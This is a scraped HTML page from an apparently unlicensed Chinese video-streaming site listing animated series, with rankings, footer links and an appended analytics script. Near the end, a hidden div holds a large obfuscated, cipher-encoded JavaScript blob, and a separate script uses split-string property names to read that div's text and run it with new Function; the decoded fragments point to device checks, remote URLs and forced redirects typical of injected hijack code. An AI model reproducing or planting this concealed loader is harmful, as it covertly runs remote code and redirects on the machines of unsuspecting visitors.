style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/142420.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血身亡。与此同时，林枫的精神进入到了葬神之地，葬神之地神秘女子告诉林枫，他可以通过磨灭葬身于此的古神，获得庞大的武道力量跟知识。 现实世</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“超神宠兽店”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="247327" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="鬼吹灯之南海归墟动画版" href="/video/310413.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250829-1/5ae81e0f977f1f746c39e546cd92e2bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>994</span><h4 class="title">鬼吹灯之南海归墟动画版</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作,动画,奇幻,国产动漫</p><p><span class="vodlist_sub">状态：全17集</span></p></div></a></li><li class="part_eone"><a href="/video/315179.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>曾经有勇士</a></li><li class="part_eone"><a href="/video/306250.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>诡秘之主</a></li><li class="part_eone"><a href="/video/304035.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>吞天记</a></li><li class="part_eone"><a href="/video/191078.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>动态漫画·盛宠之锦绣征途 第一季</a></li><li class="part_eone"><a href="/video/296480.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>时光代理人英都篇</a></li><li class="part_eone"><a href="/video/192146.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>团子们的使命</a></li><li class="part_eone"><a href="/video/247218.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>反派大师兄 师妹们不按套路出牌</a></li><li class="part_eone"><a href="/video/280478.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;967</span>重生封神游戏之最强散人</a></li><li class="part_eone"><a href="/video/247296.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>公主她总在翻车现场</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="247327" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.tc-kingme.com/" title="星辰影院">星辰影院</a>提供免费无删减高清电影大全、经典动漫、娱乐综艺、VIP电视剧全集手机在线观看</p ><p>Copyright © 2022 tc-kingme.com All Rights Reserved</p><p>蒙ICP备20220632号</p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/32.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/34.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.tc-kingme.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《超神宠兽店》https://www.tc-kingme.com/video/247327.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tc-kingme.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-NG4SRKM5T3\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-NG4SRKM5T3\');");
document.writeln("</script>");